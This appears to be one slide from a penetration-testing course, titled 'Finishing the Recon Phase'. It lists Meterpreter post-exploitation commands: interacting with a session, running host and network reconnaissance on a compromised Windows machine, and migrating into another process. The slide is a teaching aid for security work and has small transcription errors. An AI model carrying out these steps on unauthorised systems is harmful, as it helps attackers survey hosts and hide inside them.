

# Finishing the Recon Phase
meterpreter > interact [N]
C:\> hostname
C:\> ipconfig
C:\> dir

meterpreter > getpid
meterpreter > PS
meterpreter > migrate [destination Irocess_ID]
meterpreter > getpid